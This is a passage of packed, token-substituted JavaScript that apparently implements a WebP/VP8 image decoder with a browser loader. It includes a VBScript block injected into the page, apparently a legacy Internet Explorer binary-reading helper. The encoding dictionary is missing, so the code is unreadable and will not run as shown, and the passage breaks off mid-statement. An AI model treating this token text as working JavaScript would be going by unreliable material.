1d(2j,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(8B,1u,1m,1m,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,2n,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2k,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2s,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1O,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1u,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2o,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a))),1c 1d(1c 1d(1c 1d(5T,1C,2o,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2x,1C,8H,1m,1a,1a,1a,1a,1a,1a,1a),1c 1d(1C,1C,2t,1u,1m,1a,1m,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2X,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1C,1u,1u,1m,1m,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a))),1c 1d(1c 1d(1c 1d(2n,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2o,1m,1O,1m,1a,1a,1a,1a,1a,1a,1a),1c 1d(2n,1m,2k,1u,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(4m,1u,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1O,1m,1C,1m,1m,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1O,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2n,1m,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1u,1a,1m,1m,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1C,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(3n,1C,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1u,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1C,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1O,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1O,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2k,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2o,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a))));1f fz(a,d){1b e=d.2F;1b t,b,c,p;1h(t=0;t<9W;++t)1h(b=0;b<9X;++b)1h(c=0;c<8d;++c)1h(p=0;p<8e;++p)if(1x(a,cU[t][b][c][p]))e.2a[t][b][c][p]=2L(a,8);d.8o=1A(a);if(d.8o)d.a8=2L(a,8)}1b cV=12;1b cW=20;1n.iI=1f(a){1g bM<<16|bN<<8|bO};1f aD(a){a.6M="5i";a.a6="iJ"}1b cX;1f dR(a,b){if(b!=bz){2z("iK 6j");1g 0}if(a);1g 1}1f fA(a){1b b=1w(cg);if(b){aD(b);b.3Y=0}1g b}1f fB(a){if(a){aE(a);a=0}}1f 1z(a,b,c){a.6M=b;a.a6=c;a.3Y=0;2z(b+": "+c);1g 0}1f 4Y(a,b){1g a[b+0]|a[b+1]<<8|a[b+2]<<16|a[b+3]<<24}1f aF(a,b,c,d,e,f){if(!a||!c||!d||!e)1g 0;if(c.1i>=8)if(!6d(a,b.1i,"iL ",4)){d.1i=1;e.1i=4Y(a,b.1i+4);if(f.1i>=cV&&e.1i>f.1i-cV)1g 0;b.1i+=8;c.1i-=8}1l{d.1i=0;e.1i=0}1l{d.1i=-1;e.1i=0}1g 1}1f fC(a,b,c,d,e,f,g){if(c.1i<10)1g 0;if(a[b.1i+3]!=3m||a[b.1i+4]!=1||a[b.1i+5]!=42)1g 0;1l{1b i=a[b.1i+0]|a[b.1i+1]<<8|a[b.1i+2]<<16;1b j=!(i&1)+0;1b w=(a[b.1i+7]<<8|a[b.1i+6])&6g;1b h=(a[b.1i+9]<<8|a[b.1i+8])&6g;if(g){if(c.1i<11)1g 0;g.1i=!!(a[b.1i+10]&1e)}if(!j)1g 0;if((i>>1&7)>3)1g 0;if(!(i>>4&1))1g 0;if(i>>5>=d)1g 0;if(e)e.1i=w;if(f)f.1i=h;1g 1}}1f aG(a,b,c,d,e,f,g){if(!a||!c||!d)1g 0;if(c.1i>=cW)if(!6d(a,b.1i,"fD",4)){1b h=4Y(a,b.1i+4);d.1i=1;if(h.1i!=cW-8)1g 0;if(g)g.1i=4Y(a,b.1i+8);if(e)e.1i=4Y(a,b.1i+12);if(f)f.1i=4Y(a,b.1i+16);b.1i+=cW;c.1i-=cW}1l d.1i=0;1l d.1i=-1;1g 1}1f fE(a){1K(a);a.5z=0;a.5A=0;a.6H=1;1h(i=0;i<a.6I.1p;++i)a.6I[i]=0;1h(i=0;i<a.6J.1p;++i)a.6J[i]=0}1f fF(a,b,c){1K(a);1K(b);b.5z=1A(a);if(b.5z){b.5A=1A(a);if(1A(a)){1b s;b.6H=1A(a);1h(s=0;s<3o;++s)b.6I[s]=1A(a)?2R(a,7):0;1h(s=0;s<3o;++s)b.6J[s]=1A(a)?2R(a,6):0}if(b.5A){1b s;1h(s=0;s<bQ;++s)c.4L[s]=1A(a)?2L(a,8):1a}}1l b.5A=0;1g!a.4C}1f fG(a,b,c,d){1b e=a.6N;1b f=b;1b g=c;1b h=b,7o=c+d;1b i;1b j=0;1b k=1j;1b p=1j;a.8m=1<<2L(e,2);k=a.8m-1;i=b;1b j=c+k*3;if(7o<j)1g"3Q";1h(p=0;p<k;++p){1b l=f[g+0]|f[g+1]<<8|f[g+2]<<16;1b m=i;1b n=j+l;if(n>7o)m=h;7Z(a.8n[+p],i,j,n);i=m;j=n;g+=3}7Z(a.8n[+k],i,j,7o);1g j<7o?"5i":"9F"}1f fH(a,b){1b c=b.3p;c.a1=1A(a);c.6K=2L(a,6);c.5B=2L(a,3);c.8f=1A(a);if(c.8f)if(1A(a)){1b i;1h(i=0;i<8c;++i)if(1A(a))c.a2[i]=2R(a,6);1h(i=0;i<e7;++i)if(1A(a))c.a3[i]=2R(a,6)}b.2l=c.6K==0?0:c.a1?1:2;if(b.2l>0)if(b.3Z.5z){1b s;1h(s=0;s<3o;++s){1b d=b.3Z.6J[s];if(!b.3Z.6H)d+=c.6K;b.8u[s]=d}}1l b.8u[0]=c.6K;1g!a.4C}1f 8J(a,b){1b c={1i:0};1b d=1o;1b e={1i:2i};1b f={1i:2i};1b g={1i:2i};1b h={1i:0};1b i={1i:0};1b j=1w(bX);1b k=1w(bY);1b l=1w(bJ);1b m="6o";if(a==1k){2z("(iM == 1k)");1g 0}aD(a);if(b==1k)1g 1z(a,"2f","1k fI iN 9B 8J()");d=b.2A;c.1i=b.7U;e.1i=b.9G;if(d==1k||e.1i<=4)1g 1z(a,"3Q","9A d9 2A 9B 5c am 7p");if(!aH(d,c,e,f))1g 1z(a,1L,"4o: fJ 4o fK");if(!aG(d,c,e,h,1k,1k,1k))1g 1z(a,1L,"4o: fJ fD fK");if(!aF(d,c,e,i,g,f))1g 1z(a,1L,"4o: aI 5h aJ.");if(i.1i==-1)1g 1z(a,"1L","4o: aI 5h aJ.");if(e.1i<4)1g 1z(a,3Q,"4o: iO 7p.");c=c.1i;e=e.1i;1b n=d[c+0]|d[c+1]<<8|d[c+2]<<16;j=a.a7;j.5y=!(n&1)+0;j.9Y=n>>1&7;j.9Z=n>>4&1;j.3U=n>>5;if(j.9Y>3)1g 1z(a,"1L","iP iQ iR.");if(!j.9Z)1g 1z(a,"7P","fj fg iS.");c+=3;e-=3;k=a.2T;if(j.5y){if(e<7)1g 1z(a,"3Q","8K 5c iT 7p");if(7D(d[c+0])!=3m||7D(d[c+1])!=1||7D(d[c+2])!=42)1g 1z(a,"1L","iU iV iW");k.4K=(d[c+4]<<8|d[c+3])&6g;k.e9=d[c+4]>>6;k.3V=(d[c+6]<<8|d[c+5])&6g;k.ea=d[c+6]>>6;c+=7;e-=7;a.4O=k.4K+15>>4;a.5E=k.3V+15>>4;b.1r=k.4K;b.1q=k.3V;b.5k=0;b.5j=0;b.2C=0;b.2B=0;b.6s=b.1r;b.4B=b.1q;b.2D=b.1r;b.2J=b.1q;fx(a.2F);fE(a.3Z);a.6S=0}if(j.3U>e)1g 1z(a,"3Q","iX iY 1p");a.5G=1k;a.8v=0;1b l=a.6N;7Z(l,d,c,c+j.3U);c+=j.3U;e-=j.3U;if(j.5y){k.a0=1A(l);k.eb=1A(l)}if(!fF(l,a.3Z,a.2F))1g 1z(a,"1L","8K 5c iZ 7p");if(!fH(l,a))1g 1z(a,"1L","8K 5c j0 7p");m=fG(a,d,c,e);if(m!="5i")1g 1z(a,"1L","8K 5c j1");fr(a);if(!j.5y)1g 1z(a,7P,"9A a j2 am.");1l a.ec=3|1T;1A(l);fz(l,a);if(a.2T.a0){1b o=8;1b p=1;1b q=d;1b r=c-o;1b s=5Z;if(j.3U<o||q[r+o-1]!=p);s=q[r+4]<<0|q[r+5]<<8|q[r+6]<<16;if(j.3U<s+o)1g 1z(a,1L,"4o: aI j3 aJ.");a.5G=s>0?q:1k;a.aa=s>0?r-s:1k;a.8v=s;s=q[r+0]<<0|q[r+1]<<8|q[r+2]<<16;a.8w=s;a.ee=1k;a.ed=q[r+3]}a.3Y=1;1g 1}1b cY=1c 1d(0,1,2,3,6,4,5,6,6,6,6,6,6,6,6,7,0);1b cZ=1c 1d(6B,7c,5L,0);1b da=1c 1d(5Q,2P,5L,4D,0);1b db=1c 1d(7g,3m,4J,4X,4W,0);1b dc=1c 1d(1m,1m,2t,7i,4k,6C,9L,5L,6z,4W,2I,0);1b dd=1c 1d(cZ,da,db,dc);1b de=1c 1d(0,1,4,8,5,2,3,6,9,12,13,10,7,11,14,15);1b df=9u(1c 1d(8d,8e),"");1f 8L(a,b,c,d,n,e){1b p=b[cY[n]][c];if(!1x(a,p[0]))1g 0;1y(1){++n;if(!1x(a,p[1]))p=b[cY[n]][0];1l{1b v,j;if(!1x(a,p[2])){p=b[cY[n]][1];v=1}1l{if(!1x(a,p[3]))if(!1x(a,p[4]))v=2;1l v=3+1x(a,p[5]);1l if(!1x(a,p[6]))if(!1x(a,p[7]))v=5+1x(a,3R);1l{v=7+2*1x(a,5w);v+=1x(a,6A)}1l{1b f=1o;1b g=1x(a,p[8]);1b h=1x(a,p[9+g]);1b k=2*g+h;v=0;f=dd[k];1b l;1h(i=0;i<f.1p-1;++i)v+=v+1x(a,f[i]);v+=3+(8<<k)}p=b[cY[n]][2]}j=de[n-1];e[e[e.1p-1]+j]=dV(a,v)*d[(j>0)+0];if(n==16||!1x(a,p[0]))1g n}if(n==16)1g 16}}1b dg={i8:1v(4,1o),j4:2i};1b dh=1c 1d(1c 1d(0,0,0,0),1c 1d(1,0,0,0),1c 1d(0,1,0,0),1c 1d(1,1,0,0),1c 1d(0,0,1,0),1c 1d(1,0,1,0),1c 1d(0,1,1,0),1c 1d(1,1,1,0),1c 1d(0,0,0,1),1c 1d(1,0,0,1),1c 1d(0,1,0,1),1c 1d(1,1,0,1),1c 1d(0,0,1,1),1c 1d(1,0,1,1),1c 1d(0,1,1,1),1c 1d(1,1,1,1));1b di=j5;1f 3A(X,S){1g((X[0]*j6+X[1]*j7+X[2]*1T+X[3]*1)*di&j8)>>S}1f fL(a,b,c){1b d,8M,8N;1b e=df;1b q=a.6P[a.6S];1b f=a.2a;1b g=a.4P[1-1];1b h=1v(4,0),7q=1v(4,0);1b i=1v(4,0),3B=1v(4,0);1b j=0;1b k=0;1b x,y,ch;f=4w(0,f8*1S(f));if(!a.4e){1b m=1v(16,0);1b n=b.3W+g.3W;b.3W=g.3W=(8L(c,a.2F.2a[1],n,q.5D,0,m)>0)+0;8N=1;e=a.2F.2a[0];et(m,f);f[f.1p-1]=0}1l{8N=0;e=a.2F.2a[3]}i=6c(dh[b.2S&15]);3B=6c(dh[g.2S&15]);1h(y=0;y<4;++y){1b l=3B[y];1h(x=0;x<4;++x){1b n=l+i[x];1b o=8L(c,e,n,q.8g,8N,f);i[x]=l=(o>0)+0;7q[x]=(f[f[f.1p-1]+0]!=0)+0;h[x]=(o>1)+0;f[f.1p-1]+=16}3B[y]=l;k|=3A(7q,24-y*4);j|=3A(h,24-y*4)}d=3A(i,24);8M=3A(3B,24);i=6c(dh[b.2S>>4]);3B=6c(dh[g.2S>>4]);1h(ch=0;ch<4;ch+=2){1h(y=0;y<2;++y){1b l=3B[ch+y];1h(x=0;x<2;++x){1b n=l+i[ch+x];1b o=8L(c,a.2F.2a[2],n,q.8h,0,f);i[ch+x]=l=(o>0)+0;7q[y*2+x]=(f[f[f.1p-1]+0]!=0)+0;h[y*2+x]=(o>1)+0;f[f.1p-1]+=16}3B[ch+y]=l}k|=3A(7q,8-ch*2);j|=3A(h,8-ch*2)}d|=3A(i,20);8M|=3A(3B,20);b.2S=d;g.2S=8M;a.2a=f;a.4R=j+0;a.3u=j|k;b.6L=!a.3u+0}1b dj;1f fM(a,b){1b c=a.6N;1b d=a.4P[1-1];1b e=a.4P[1+a.1N];if(a.3Z.5A)a.6S=!1x(c,a.2F.4L[0])?0+1x(c,a.2F.4L[1]):2+1x(c,a.2F.4L[2]);e.6L=a.8o?1x(c,a.a8):0;fy(c,a);if(c.4C)1g 0;if(!e.6L)fL(a,e,b);1l{d.2S=e.2S=0;if(!a.4e)d.3W=e.3W=0;a.3u=0;a.4R=0}1g!b.4C}1f fN(a){1b b=a.4P[1-1];b.2S=0;b.3W=0;5e(a.8q,0,bP,a.8q.1p);a.4M=(a.2l>0&&a.1D>=a.8l&&a.1D<=a.5F)+0}1f fO(a,b){1h(a.1D=0;a.1D<a.5F;++a.1D){1b c=a.8n[a.1D&a.8m-1];fN(a);1h(a.1N=0;a.1N<a.4O;a.1N++){if(!fM(a,c))1g 1z(a,"3Q","j9 ja-jb-jc jd."+a.1N+" "+a.1D);fl(a);fe(a)}if(!fh(a,b))1g 1z(a,"7Q","je jf.")}if(a.8w>0)if(!em(a))1g 0;1g 1}1f aK(a,b){1b c=0;if(a==1k)1g 0;if(b==1k)1g 1z(a,"2f","jg fI jh in aK().");if(!a.3Y)if(!8J(a,b))1g 0;1K(a.3Y);c=fi(a,b)==bE;if(c){if(c)c=fa(a,b);if(c)c=fO(a,b);c&=fk(a,b)}if(!c){aE(a);1g 0}a.3Y=0;1g 1}1f aE(a){if(a==1k)1g;if(a.4a);if(a.4Q)a.4Q=0;a.4Q=1k;a.6Q=0;a.3Y=0}1b dk=16,3C=-3K,8O=1T+5O;1f fP(y,u,v,a,b){1b c=dm[v];1b d=dn[v]+aL[u]>>dk;1b e=aM[u];a[b+0]=dp[y+c-3C];a[b+1]=dp[y+d-3C];a[b+2]=dp[y+e-3C]}1f aN(y,u,v,a,b){fP(y,u,v,a,b+1)}1f aO(y,u,v,a,b){a[b+0]=1a;aN(y,u,v,a,b)}1b dl=1<<dk-1;1b dm=1v(1T,7C),aM=1v(1T,7C);1b dn=1v(1T,9m),aL=1v(1T,9m);1b dp=1v(8O-3C,1o);1b dq=1v(8O-3C,1o);1b dr=0;1f 2W(v,a){1g v<0?0:v>a?a:v}1f fQ(a){1b i;if(dr)1g;1h(i=0;i<1T;++i){dm[i]=ji*(i-1e)+dl>>dk;aL[i]=-jj*(i-1e)+dl;dn[i]=-jk*(i-1e);aM[i]=jl*(i-1e)+dl>>dk}1h(i=3C;i<8O;++i){1b k=(i-16)*jm+dl>>dk;dp[i-3C]=2W(k,1a);dq[i-3C]=2W(k+8>>4,15)}dr=1}1f 7r(u,v){1g u|v<<16}1f aP(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s){1b x;1b t=q-1>>1;1b u=7r(e[f+0],g[h+0]);1b v=7r(i[j+0],k[l+0]);if(a){1b w=3*u+v+8P>>2;r(a[b+0],w&1a,w>>16,m,n)}if(c){1b w=3*v+u+8P>>2;r(c[d+0],w&1a,w>>16,o,p)}1h(x=1;x<=t;++x){1b y=7r(e[f+x],g[h+x]);1b z=7r(i[j+x],k[l+x]);1b A=u+y+v+z+jn;1b B=A+2*(y+v)>>3;1b C=A+2*(u+z)>>3;if(a){1b w=B+u>>1;1b D=C+y>>1;r(a[b+2*x-1],w&1a,w>>16,m,n+(2*x-1)*s);r(a[b+2*x-0],D&1a,D>>16,m,n+(2*x-0)*s)}if(c){1b w=C+v>>1;1b D=B+z>>1;r(c[d+2*x-1],w&1a,w>>16,o,p+(2*x-1)*s);r(c[d+2*x+0],D&1a,D>>16,o,p+(2*x+0)*s)}u=y;v=z}if(!(q&1)){if(a){1b w=3*u+v+8P>>2;r(a[b+q-1],w&1a,w>>16,m,n+(q-1)*s)}if(c){1b w=3*v+u+8P>>2;r(c[d+q-1],w&1a,w>>16,o,p+(q-1)*s)}}}1f fR(A,a,B,b,C,c,D,d,E,e,F,f,G,g,H,h,l){aP(A,a,B,b,C,c,D,d,E,e,F,f,G,g,H,h,l,aO,4)}1f fS(A,a,B,b,C,c,D,d,E,e,F,f,G,g,H,h,l){aP(A,a,B,b,C,c,D,d,E,e,F,f,G,g,H,h,l,aN,4)}1b ds=1c 1d(7I);1b dt=1c 1d(7I);1f fT(a){ds[3e]=fR;dt[3e]=fS}1f fU(a,b,c,d,u,e,v,f,g,h,j,k,l,m,n){1b i;1h(i=0;i<l-1;i+=2){m(a[b+0],u[e+0],v[f+0],g,h);m(a[b+1],u[e+0],v[f+0],g,h+n);m(c[d+0],u[e+0],v[f+0],j,k);m(c[d+1],u[e+0],v[f+0],j,k+n);b+=2;d+=2;e++;f++;h+=2*n;k+=2*n}if(i==l-1){m(a[b+0],u[e+0],v[f+0],g,h);m(c[d+0],u[e+0],v[f+0],j,k)}}1f fV(A,a,B,b,C,c,D,d,E,e,F,f,l){fU(A,a,B,b,C,c,D,d,E,e,F,f,l,aO,4)}1b du=1c 1d(0,0,0,0,fV,0,0);1b dv=0;1f fW(a,p){1b b=p.1P;1b c=b.u.2r;1b d=c.3N;1b e=c.5g+a.3i*c.1Z;1b f=a.y;1b g=a.3f;1b h=a.u;1b i=a.3g;1b k=a.v;1b l=a.3h;1b m=du[b.2q];1b n=a.2D;1b o=a.2J-1;1b j;1h(j=0;j<o;j+=2){m(f,g,f,g+a.3P,h,i,k,l,d,e,d,e+c.1Z,n);g+=2*a.3P;i+=a.5l;l+=a.5l;e+=2*c.1Z}if(j==o)m(f,g,f,g,h,i,k,l,d,e,d,e,n);1g a.2J}1f fX(a,p){1b b=a.2J;1b c=p.1P.u.2r;1b d=c.3N;1b e=c.5g+a.3i*c.1Z;1b f=a.a?dt[p.1P.2q]:ds[p.1P.2q];1b g=a.y;1b h=a.3f;1b i=a.u;1b j=a.3g;1b k=a.v;1b l=a.3h;1b m=p.5n;1b n=p.6v;1b o=p.6t;1b q=p.7V;1b y=a.3i;1b r=a.3i+a.2J;1b s=a.2D;1b t=4v((s+1)/2);if(y==0)f(1k,1k,g,h,i,j,k,l,i,j,k,l,1k,1k,d,e,s);1l{f(p.5m,p.6u,g,h,m,n,o,q,i,j,k,l,d,e-c.1Z,d,e,s);b++}1h(;y+2<r;y+=2){m=i;n=j;o=k;q=l;j+=a.5l;l+=a.5l;e+=2*c.1Z;h+=2*a.3P;f(g,h-a.3P,g,h,m,n,o,q,i,j,k,l,d,e-c.1Z,d,e,s)}h+=a.3P;if(a.2C+r<a.4B){1G(p.5m,p.6u,g,h,s*1S(p.5m));1G(p.5n,p.6v,i,j,t*1S(p.5n));1G(p.6t,p.7V,k,l,t*1S(p.6t));b--}1l if(!(r&1))f(g,h,1k,1k,i,j,k,l,i,j,k,l,d,e+c.1Z,1k,1k,s);1g b}1f fY(a,p){1b b=p.1P.2q;1b c=b==3e?0:b==6m?1:3;1b d=b==6m?2:4;1b e=a.2D;1b f=a.2J;1b i,j;1b g=p.1P.u.2r;1b h=g.3N;1b k=g.5g+a.3i*g.1Z;1b l=a.a;1b m=a.3O;if(l!=1k)1h(j=0;j<f;++j){1h(i=0;i<e;++i)h[k+d*i+c]=l[m+i];m+=a.1r;k+=g.1Z}1g 0}1b dw=30;1f jo(x,y){1g x*y+(1<<dw-1)>>dw}1f fZ(a){1g a==9C||a==9D||a==3e||a==6m||a==7H}1f g0(a,b){1b W=b.1r;1b H=b.1q;1b x=0,y=0,w=W,h=H;b.5j=a!=1k&&a.5j>0;if(b.5j){w=a.dI;h=a.dJ;x=a.2B&~1;y=a.2C&~1;if(x<0||y<0||w<=0||h<=0||x+w>W||y+h>H)1g 0}b.2B=x;b.2C=y;b.6s=x+w;b.4B=y+h;b.2D=w;b.2J=h;b.5k=(a!=1k&&a.5k>0)+0;b.6p=a&&a.6p;b.7T=(a==1k||!a.dH)+0;1g 1}1f g1(a){1b p=a.6q;1b b=p.1P.2q<4A;p.3j=1k;p.6w=1k;p.6x=1k;if(!g0(p.7W,a))1g 0;if(a.5k);1l{if(b){p.6w=fW;if(a.7T){1b c=a.2D+1>>1;p.3j=9s(a.2D+2*c,1M);if(p.3j==1k){2z("3j 6j #2");1g 0}p.5m=p.3j;p.6u=0;p.5n=p.5m;p.6v=p.6u+a.2D;p.6t=p.5n;p.7V=p.6v+c;p.6w=fX;fT()}}1l;if(fZ(p.1P.2q))p.6x=b?fY:0}if(b)fQ();1g 1}1f g2(a){1b p=a.6q;1b b=a.2D;1b c=a.2J;1b d;1K(!(a.3i&1));if(b<=0||c<=0)1g 0;d=p.6w(a,p);p.dS+=d;if(p.6x)p.6x(a,p);1g 1}1f g3(a){1b p=a.6q;p.3j="";p.3j=1k}1f g4(a,b){b.7R=g2;b.6r=g1;b.7S=g3;b.6q=a}1b cV=12;1f aH(a,b,c,d){if(c.1i>=cV&&!6d(a,b.1i,"4o",4))if(6d(a,b.1i+8,"jp",4))1g 0;1l{d.1i=4Y(a,b.1i+4);if(d.1i<cV)1g 0;b.1i+=cV;c.1i-=cV}1l d.1i=0;1g 1}1f 8Q(a){if(a){}}1f 8R(a,b,c,d){1b e=1c fA;1b f=bE;1b g=1w(bH);1b h=1;1K(d);if(e==1k)1g 2f;dQ(g);g.2A=a;g.7U=b;g.9G=c;g4(d,g);e.4a=0;if(!8J(e,g))f=1L;1l{f=eh(g.1r,g.1q,d.7W,d.1P);if(f==bE)if(!aK(e,g))f=e.6M}fB(e);if(f!=bE)1n.ei(d.1P);1g f}1f g5(a,b,c,d,e,f){1b g=1w(bI);1b h=1w(bD);if(d==1k)1g 1k;7N(h);8Q(g);g.1P=h;h.2q=a;h.u.2r.3N=d;h.u.2r.5g=0;h.u.2r.1Z=e;h.u.2r.5h=f;h.7L=1;if(8R(b,0,c,g)!=bE)1g 1k;1g d}1f jq(a,b,c,d,e){1g g5(3e,a,b,c,e,d)}1f g6(a,b,c,d,e,f){1b g={1i:0};1b c={1i:c};1b h=1w(bI);1b i=1w(bD);7N(i);8Q(h);h.1P=i;i.2q=a;1b o={7U:{1i:0},1r:{1i:i.1r},1q:{1i:i.1q}};if(!g7(b,g,c,o.1r,o.1q))1g 1k;i.1r=o.1r.1i;i.1q=o.1q.1i;if(d)d.1i=i.1r.1i;if(e)e.1i=i.1q.1i;if(8R(b,g.1i,c.1i,h)!=bE)1g 1k;if(f)ad(i,f);1g a>=4A?i.u.dB.y:i.u.2r.3N}1n.jr=1f(a,b,c,d){1g g6(3e,a,b,c,d,1k)};1f aQ(a){1K(a);a.dE=0}1f 8S(a,b,c,d){1b e={1i:0};1b f={1i:0};1b g={1i:0};1b h={1i:0};1b i={1i:0};if(d==1k)1g 2f;aQ(d);if(a==1k||b==1k||c.1i==0)1g 2f;if(!aH(a,b,c,f))1g 1L;if(!aG(a,b,c,h,d.1r,d.1q,g))1g 1L;if(h.1i>0)1g bE;if(!aF(a,b,c,i,e,f))1g 1L;if(i.1i==-1)1g 1L;if(!i.1i)e.1i=c.1i;if(!fC(a,b,c,e,d.1r,d.1q,d.dD))1g 1L;1g bE}1f g7(a,b,c,d,e){1b f=1w(bF);if(8S(a,b,c,f)!=bE)1g 0;if(d)d.1i=f.1r;if(e)e.1i=f.1q;1g 1}1f dP(a,b){if(b!=bz)1g 0;if(a==1k)1g 0;aQ(a.6l);7N(a.1P);1g 1}1f dG(a,b,c,d){if(d!=bz)1g 2f;if(c==1k)1g 2f;1b e={1i:0};1b b={1i:b};1g 8S(a,e,b,c)}1n.g8=1f(a,b,c){1b d=1w(bI);1b e="6o";if(!c)1g 2f;1b f={1i:0};b={1i:b};e=8S(a,f,b,c.6l);if(e!=bE)1g e;8Q(d);d.1P=c.1P;d.7W=c.dN;e=8R(a,f.1i,b.1i,d);1g e}}if(!2y.4Z)2y.4Z=1f(c,d){1n.el=c;1n.2Y=1f(a){1b b=/(\\-([a-z]){1})/g;if(a=="jt")a="ju";if(b.7s(a))a=a.3D(b,1f(){1g 4p[2].jv()});1g c.2Z[a]?c.2Z[a]:1k};1g 1n};1b g9="<\\!-- aR --\\>\\r\\n"+"8T aR(7t)\\r\\n"+"\\jw = jx(7t)\\r\\n"+"ga 8T\\r\\n"+"8T gb(7t)\\r\\n"+"\\jy aS\\r\\n"+"\\jz = jA(7t)\\r\\n"+"\\jB aS jC 2 jD\\r\\n"+"\\t\\gc = jE( jF( jG( 7t, aS, 1 ) ) )\\r\\n"+"\\jH\\r\\n"+"\\t\\gc = "+\'""\'+"\\r\\n"+"\\jI jJ\\r\\n"+"ga 8T\\r\\n";1f gd(){1b a=1B.4q("aT");a.aU="aV/jK";1b s=1B.aW("aT")[0];a.5a=g9;s.aX.ge(a,s)}1f gf(b){1b c={};1h(1b i=0;i<1T;i++)1h(1b j=0;j<1T;j++)c[6e.6f(i+j*1T)]=6e.6f(i)+6e.6f(j);8U{1b d=aR(b);1b f=gb(b);1g d.3D(/[\\s\\S]/g,1f(a){1g c[a]})+f}8V(e){1g 1k}}1f gg(){1b D="gh-0.0.2.8W.js";1b E="gh-0.0.2.jL";1b F="";1b G=1B.aW("aT");1b H=G.1p;1h(1b i=0;i<H;++i)if(G[i].3E.2e(D)>=0){F=G[i].3E.3F(0,G[i].3E.gi("/")+1);2p}1b I=F+E;1f gj(){1b a=1c jM;a.gk=1f(){if(a.1r==2&&a.1q==2)8X();1l 8X()};a.jN=1f(){8X()};1b b="2A:8Y/gl;gm,jO/jP/jQ//jR";a.3E=b;a.aY("3E",b)}gj();1b J=4y;1f 8X(){if(J)1g;J=5f;1f gn(a){if(a.3F(a.1p-5,a.1p)==".gl")1g 1;1l 1g 0}1b p=1B.4q("8Z");1f 